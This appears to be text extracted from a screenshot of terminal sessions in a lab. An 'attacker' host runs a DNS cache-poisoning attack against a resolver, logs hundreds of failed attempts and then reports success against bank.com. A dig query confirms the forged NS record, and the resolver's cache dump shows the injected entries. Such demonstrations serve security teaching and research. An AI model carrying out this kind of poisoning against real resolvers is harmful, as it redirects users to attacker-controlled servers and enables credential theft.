 root@attacker: /vagrant
Chance of success: 1-(1-600/65536)**275 = 0.92
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**276 = 0.92
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**277 = 0.92
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**278 = 0.92
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**279 = 0.92
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**280 = 0.92
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**281 = 0.92
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**282 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**283 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**284 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**285 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**286 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**287 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**288 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**289 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**290 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**291 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**292 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**293 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**294 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**295 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**296 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**297 = 0.93
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**298 = 0.94
Poisoning failed
Sending packets from 216.69.185.38 to 192.168.0.25
Chance of success: 1-(1-600/65536)**299 = 0.94
Successfully poisoned the zone of bank.com. after 299 attempts
root@attacker:/vagrant# dig @192.168.0.25 login.bank.com
; <<>> DiG 9.9.5-3ubuntu0.11-Ubuntu <<>> @192.168.0.25 login.bank.com
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 65408
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 1, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;login.bank.com. IN A
;; ANSWER SECTION:
login.bank.com. 86400 IN A 123.123.123.123
;; AUTHORITY SECTION:
bank.com. 604653 IN NS forged-ns.bank.com.
;; ADDITIONAL SECTION:
forged-ns.bank.com. 604653 IN A 192.168.0.26
;; Query time: 8 msec
;; SERVER: 192.168.0.25#53(192.168.0.25)
;; WHEN: Mon Jan 30 22:10:23 UTC 2017
;; MSG SIZE rcvd: 99
root@attacker:/vagrant#
root@vulnerable: /srv/named/var/log/named
; glue
com. 172192 NS a.gtld-servers.net.
172192 NS b.gtld-servers.net.
172192 NS c.gtld-servers.net.
172192 NS d.gtld-servers.net.
172192 NS e.gtld-servers.net.
172192 NS f.gtld-servers.net.
172192 NS g.gtld-servers.net.
172192 NS h.gtld-servers.net.
172192 NS i.gtld-servers.net.
172192 NS j.gtld-servers.net.
172192 NS k.gtld-servers.net.
172192 NS l.gtld-servers.net.
172192 NS m.gtld-servers.net.
; additional
85792 DS 30909 8 2 (
; additional
85792 RRSIG DS 8 1 86400 20170212170000 (
20170130160000 61045 .
; authauthority
bank.com. 604762 NS forged-ns.bank.com.
; additional
forged-ns.bank.com. 604762 A 192.168.0.26
; authauthority
www0.bank.com. 2992 NS ns01.cashparking.com.
; authauthority
www1.bank.com. 2994 NS ns01.cashparking.com.
; authauthority
www10.bank.com. 3013 NS ns01.cashparking.com.
; authanswer
13 A 184.168.221.96
; authauthority
www100.bank.com. 3193 NS ns01.cashparking.com.
; authanswer
193 A 184.168.221.96
; authauthority
www101.bank.com. 3195 NS ns01.cashparking.com.
; authanswer
195 A 184.168.221.96
; authauthority
www102.bank.com. 3199 NS ns01.cashparking.com.
; authanswer
199 A 184.168.221.96
; authauthority
www103.bank.com. 3201 NS ns01.cashparking.com.
; authanswer
201 A 184.168.221.96
; authauthority
www104.bank.com. 3203 NS ns01.cashparking.com.
; authanswer
203 A 184.168.221.96
; authauthority
www105.bank.com. 3205 NS ns01.cashparking.com.
; authanswer
205 A 184.168.221.96
; authauthority
www106.bank.com. 3207 NS ns01.cashparking.com.
; authanswer
207 A 184.168.221.96
; authauthority
www107.bank.com. 3209 NS ns01.cashparking.com.
; authanswer
209 A 184.168.221.96
; authauthority
www108.bank.com. 3211 NS ns01.cashparking.com.
; authanswer
211 A 184.168.221.96
; authauthority
www109.bank.com. 3212 NS ns01.cashparking.com.
; authanswer
212 A 184.168.221.96
; authauthority
www11.bank.com. 3015 NS ns01.cashparking.com.
; authanswer
15 A 184.168.221.96
; authauthority
www110.bank.com. 3214 NS ns01.cashparking.com.
; authanswer
214 A 184.168.221.96
; authauthority
www111.bank.com. 3216 NS ns01.cashparking.com.
; authanswer
216 A 184.168.221.96
; authauthority
www112.bank.com. 3218 NS ns01.cashparking.com.
; authanswer
23:10
30.01.2017